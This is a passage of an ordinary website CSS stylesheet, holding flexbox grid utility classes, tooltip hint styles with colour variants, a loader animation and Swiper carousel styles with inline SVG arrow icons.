    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}

.row-xs-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

@media (min-width: 544px) {
  .row-sm-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 768px) {
  .row-md-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 992px) {
  .row-lg-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 1200px) {
  .row-xl-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

@media (min-width: 1920px) {
  .row-xxl-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1920px) {
  .col-xxl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xxl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
                -ms-grid-row-align: center;
            align-self: center;
  }
  .col-xxl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}




[class*="hint--"] {
  position: relative;
  display: inline-block;
  
  
}

[class*="hint--"]:before, [class*="hint--"]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
  -webkit-transition-delay: 100ms;
  transition-delay: 100ms;
}

[class*="hint--"]:before {
  content: '';
  position: absolute;
  background: transparent;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*="hint--"]:after {
  background: #000000;
  color: white;
  padding: 8px 10px;
  font-size: 16px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 16px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*="hint--"][aria-label]:after {
  content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before, [aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}



.hint--top-left:before {
  border-top-color: #000000;
}

.hint--top-right:before {
  border-top-color: #000000;
}

.hint--top:before {
  border-top-color: #000000;
}

.hint--bottom-left:before {
  border-bottom-color: #000000;
}

.hint--bottom-right:before {
  border-bottom-color: #000000;
}

.hint--bottom:before {
  border-bottom-color: #000000;
}

.hint--left:before {
  border-left-color: #000000;
}

.hint--right:before {
  border-right-color: #000000;
}


.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before, .hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  -ms-transform: translateX(-50%) translateY(-8px);
      transform: translateX(-50%) translateY(-8px);
}


.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before, .hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  -ms-transform: translateX(-50%) translateY(8px);
      transform: translateX(-50%) translateY(8px);
}


.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -16px;
}

.hint--right:before, .hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}


.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -16px;
}

.hint--left:before, .hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}


.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before, .hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
      transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  -ms-transform: translateX(-100%) translateY(-8px);
      transform: translateX(-100%) translateY(-8px);
}


.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before, .hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
      transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}


.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before, .hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
      transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  -ms-transform: translateX(-100%) translateY(8px);
      transform: translateX(-100%) translateY(8px);
}


.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before, .hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
      transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}


.hint--small:after,
.hint--medium:after,
.hint--large:after {
  white-space: normal;
  line-height: 1.4em;
}

.hint--small:after {
  width: 80px;
}

.hint--medium:after {
  width: 150px;
}

.hint--large:after {
  width: 300px;
}


[class*="hint--"] {
  
}

[class*="hint--"]:after {
  text-shadow: 0 -1px 0px black;
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}



.hint--error:after {
  background-color: #b34e4d;
  text-shadow: 0 -1px 0px #592726;
}

.hint--error.hint--top-left:before {
  border-top-color: #b34e4d;
}

.hint--error.hint--top-right:before {
  border-top-color: #b34e4d;
}

.hint--error.hint--top:before {
  border-top-color: #b34e4d;
}

.hint--error.hint--bottom-left:before {
  border-bottom-color: #b34e4d;
}

.hint--error.hint--bottom-right:before {
  border-bottom-color: #b34e4d;
}

.hint--error.hint--bottom:before {
  border-bottom-color: #b34e4d;
}

.hint--error.hint--left:before {
  border-left-color: #b34e4d;
}

.hint--error.hint--right:before {
  border-right-color: #b34e4d;
}


.hint--warning:after {
  background-color: #c09854;
  text-shadow: 0 -1px 0px #6c5328;
}

.hint--warning.hint--top-left:before {
  border-top-color: #c09854;
}

.hint--warning.hint--top-right:before {
  border-top-color: #c09854;
}

.hint--warning.hint--top:before {
  border-top-color: #c09854;
}

.hint--warning.hint--bottom-left:before {
  border-bottom-color: #c09854;
}

.hint--warning.hint--bottom-right:before {
  border-bottom-color: #c09854;
}

.hint--warning.hint--bottom:before {
  border-bottom-color: #c09854;
}

.hint--warning.hint--left:before {
  border-left-color: #c09854;
}

.hint--warning.hint--right:before {
  border-right-color: #c09854;
}


.hint--info:after {
  background-color: #3986ac;
  text-shadow: 0 -1px 0px #1a3c4d;
}

.hint--info.hint--top-left:before {
  border-top-color: #3986ac;
}

.hint--info.hint--top-right:before {
  border-top-color: #3986ac;
}

.hint--info.hint--top:before {
  border-top-color: #3986ac;
}

.hint--info.hint--bottom-left:before {
  border-bottom-color: #3986ac;
}

.hint--info.hint--bottom-right:before {
  border-bottom-color: #3986ac;
}

.hint--info.hint--bottom:before {
  border-bottom-color: #3986ac;
}

.hint--info.hint--left:before {
  border-left-color: #3986ac;
}

.hint--info.hint--right:before {
  border-right-color: #3986ac;
}


.hint--success:after {
  background-color: #458746;
  text-shadow: 0 -1px 0px #1a321a;
}

.hint--success.hint--top-left:before {
  border-top-color: #458746;
}

.hint--success.hint--top-right:before {
  border-top-color: #458746;
}

.hint--success.hint--top:before {
  border-top-color: #458746;
}

.hint--success.hint--bottom-left:before {
  border-bottom-color: #458746;
}

.hint--success.hint--bottom-right:before {
  border-bottom-color: #458746;
}

.hint--success.hint--bottom:before {
  border-bottom-color: #458746;
}

.hint--success.hint--left:before {
  border-left-color: #458746;
}

.hint--success.hint--right:before {
  border-right-color: #458746;
}


.hint--always:after, .hint--always:before {
  opacity: 1;
  visibility: visible;
}

.hint--always.hint--top:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--always.hint--top:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  -ms-transform: translateX(-50%) translateY(-8px);
      transform: translateX(-50%) translateY(-8px);
}

.hint--always.hint--top-left:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--always.hint--top-left:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  -ms-transform: translateX(-100%) translateY(-8px);
      transform: translateX(-100%) translateY(-8px);
}

.hint--always.hint--top-right:before {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--always.hint--top-right:after {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

.hint--always.hint--bottom:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--always.hint--bottom:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  -ms-transform: translateX(-50%) translateY(8px);
      transform: translateX(-50%) translateY(8px);
}

.hint--always.hint--bottom-left:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--always.hint--bottom-left:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  -ms-transform: translateX(-100%) translateY(8px);
      transform: translateX(-100%) translateY(8px);
}

.hint--always.hint--bottom-right:before {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--always.hint--bottom-right:after {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

.hint--always.hint--left:before {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

.hint--always.hint--left:after {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

.hint--always.hint--right:before {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

.hint--always.hint--right:after {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}


.hint--rounded:after {
  border-radius: 4px;
}


.hint--no-animate:before, .hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before, .hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.sl-button {
  padding-right: 10px;
  color: inherit;
}

a.liked:hover,
a.liked:active,
a.liked:focus {
  color: #666666;
}


.loader,
.loader:before,
.loader:after {
  background: rgba(0, 0, 0, 0.2);
  -webkit-animation: load1 1s infinite ease-in-out;
          animation: load1 1s infinite ease-in-out;
  width: .2em;
  height: .6em;
}

.loader {
  text-indent: -9999em;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-size: 1em;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-animation-delay: -.16s;
          animation-delay: -.16s;
}

.loader:before, .loader:after {
  position: absolute;
  top: 0;
  content: '';
}

.loader:before {
  left: -.375em;
  -webkit-animation-delay: -.32s;
          animation-delay: -.32s;
}

.loader:after {
  left: .375em;
}

@-webkit-keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em;
  }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em;
  }
}

@keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em;
  }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em;
  }
}


.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  -webkit-transition-property: -webkit-transform,height;
  -webkit-transition-property: height,-webkit-transform;
  transition-property: height,-webkit-transform;
  transition-property: transform,height;
  transition-property: transform,height,-webkit-transform;
}

.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  left: 10px;
  right: auto;
}

.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  right: 10px;
  left: auto;
}

.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: .3s;
  transition: .3s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: .2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #fff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
  -ms-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0;
  display: block;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 5px;
}

.swiper-pagination-progress {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progress {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progress {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-progress.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.5);
}

.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
  background: #fff;
}

.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
  background: #000;
}

.swiper-container-3d {
  -webkit-perspective: 1200px;
  -o-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
  -ms-perspective: 1200px;
}

.swiper-container-cube, .swiper-container-flip {
  overflow: visible;
}

.swiper-container-cube .swiper-slide, .swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-slide {
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: .6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

